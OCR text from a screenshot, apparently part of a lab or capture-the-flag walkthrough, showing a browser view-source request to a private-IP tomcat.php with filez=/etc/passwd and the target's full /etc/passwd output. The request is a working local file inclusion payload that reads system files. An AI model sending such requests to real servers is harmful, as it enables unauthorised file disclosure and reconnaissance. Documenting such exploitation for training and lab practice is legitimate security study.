 不安全 view-source:192.168.159.181/tomcat.php?filez=/etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 nathan:x:1000:1000:nathan,,,:/home/nathan:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 tomcat:x:1001:1001::/opt/tomcat:/bin/false
28